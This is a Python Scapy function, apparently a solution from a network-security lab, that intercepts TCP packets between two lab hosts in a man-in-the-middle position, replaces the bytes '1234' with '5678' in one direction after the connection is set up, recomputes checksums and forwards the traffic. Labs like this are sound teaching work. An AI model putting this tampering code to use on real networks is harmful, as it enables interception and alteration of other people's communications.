 def spoof_pkt(pkt):
    # spoof the packet if sent from A to B
    # Notice that checking pkt is the Ethernet packet and you always need to
    # check the Ethernet header to avoid program spoof the spoofed packet
    if pkt.src == '02:42:0a:09:00:05' and pkt[IP].src == '10.9.0.5' and pkt[IP].dst == '10.9.0.6':
        # Notice that copy packet is necessary since original one contains Ethernet header
        new_pkt = IP(bytes(pkt[IP]))
        # print('A to B')

        # remove checksum to ask scapy to calculate that again
        del(new_pkt[TCP].payload)
        del(new_pkt[TCP].chksum)
        del(new_pkt.chksum)

        if pkt[TCP].payload:
            data = pkt[TCP].payload.load
            if static_var.telnet_login_reached == False:
                if pkt[TCP].flags.A:
                    static_var.telnet_login_reached = True

                if static_var.telnet_login_reached:
                    print('necat with TCP handshake finished, now spoof!')
            else:
                data = data.replace(b'1234', b'5678')
            send(new_pkt/data, verbose=0)
        else:
            send(new_pkt, verbose=0)

    # replay the packet if sent from B to A
    # Notice that checking pkt is the Ethernet packet and you always need to
    # check the Ethernet header to avoid program spoof the spoofed packet
    if pkt.src == '02:42:0a:09:00:06' and pkt[IP].src == '10.9.0.6' and pkt[IP].dst == '10.9.0.5':
        # print('B to A')
        # Notice that copy packet is necessary since original one contains Ethernet header
        new_pkt = IP(bytes(pkt[IP]))
        del(new_pkt.chksum)
        del(new_pkt[TCP].chksum)
        send(new_pkt, verbose=0)